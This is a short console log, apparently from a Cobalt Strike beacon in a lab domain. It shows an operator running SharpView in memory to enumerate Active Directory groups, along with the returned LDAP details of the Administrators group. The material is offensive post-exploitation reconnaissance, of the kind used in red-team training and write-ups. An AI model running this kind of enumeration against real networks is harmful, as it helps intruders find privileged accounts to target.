 [09/26 13:22:08] beacon> execute-assembly /root/tooltesting/SharpView.exe Get-NetGroup | select samaccountname, admincount, description
[09/26 13:22:11] [*] Tasked beacon to run .NET program: SharpView.exe Get-NetGroup | select samaccountname, admincount, description
[09/26 13:22:20] [+] host called home, sent: 843941 bytes
[09/26 13:22:21] [+] received output:
[Get-DomainSearcher] search base: LDAP://WARCRAFT-DC.BLIZZARD.LOCAL/DC=BLIZZARD,DC=LOCAL
[Get-DomainGroup] filter string: (&(objectCategory=group))
[09/26 13:22:31] [+] received output:
objectsid : {S-1-5-32-544}
grouptype : CREATED_BY_SYSTEM, DOMAIN_LOCAL_SCOPE, SECURITY
samaccounttype : ALIAS_OBJECT
objectguid : 2b3c82ae-cf57-404a-a94b-fa9ea5dfe2db
name : Administrators
distinguishedname : CN=Administrators,CN=Builtin,DC=BLIZZARD,DC=local
whencreated : 9/25/2023 12:54:36 PM
whenchanged : 9/25/2023 5:13:40 PM
samaccountname : Administrators
member : {CN=Domain Admins,CN=Users,DC=BLIZZARD,DC=local, CN=Enterprise Admins,CN=Users,DC=BLIZZARD,DC=local, CN=Administrator,CN=Users,DC=BLIZZARD,DC=local}
cn : {Administrators}
objectclass : {top, group}
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=BLIZZARD,DC=local
usnchanged : 28719
description : Administrators have complete and unrestricted access to the computer/domain
instancetype : 4
usncreated : 8199
admincount : 1
iscriticalsystemobject : True
systemflags : -1946157056
dscorepropagationdata : {9/25/2023 5:13:40 PM, 9/25/2023 12:55:38 PM, 1/1/1601 12:04:16 AM}